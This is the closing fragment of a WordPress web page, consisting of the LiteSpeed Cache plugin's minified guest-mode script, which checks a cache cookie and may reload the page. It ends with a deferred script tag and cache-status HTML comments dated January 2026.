litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://presspoint.in.ua/wp-content/litespeed/js/cd2caccf2e55afb3a8bf954987ec5a95.js?ver=1f936"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 10:50:55 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 10:50:54 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->